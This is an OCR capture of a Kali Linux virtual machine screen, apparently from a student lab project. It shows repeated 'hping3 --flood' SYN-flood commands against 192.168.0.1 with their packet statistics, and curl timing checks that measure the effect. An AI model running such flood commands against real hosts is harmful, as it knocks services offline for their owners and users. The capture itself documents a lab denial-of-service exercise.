 Kali_ProyectoASOM (Instantánea 2) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 5:59
kali@kali: ~
File Actions Edit View Help
└─$ sudo hping3 -S -p 80 --flood -i u100 192.168.0.1
[sudo] password for kali:
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
121706 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood -i u100 192.168.0.1
[sudo] password for kali:
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
49448 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.0.1
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
1756543 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ time curl -s -o /dev/null http://192.168.0.1/
^[[A
real 1.03s
user 0.01s
sys 0.01s
cpu 1%
┌──(kali㉿kali)-[~]
└─$ time curl -s -o /dev/null http://192.168.0.1/
^[[A
real 0.63s
user 0.00s
sys 0.10s
cpu 16%
┌──(kali㉿kali)-[~]
└─$ time curl -s -o /dev/null http://192.168.0.1/
^[[A
real 0.68s
user 0.00s
sys 0.07s
cpu 10%
┌──(kali㉿kali)-[~]
└─$ time curl -s -o /dev/null http://192.168.0.1/
^[[A
real 0.56s
user 0.00s
sys 0.04s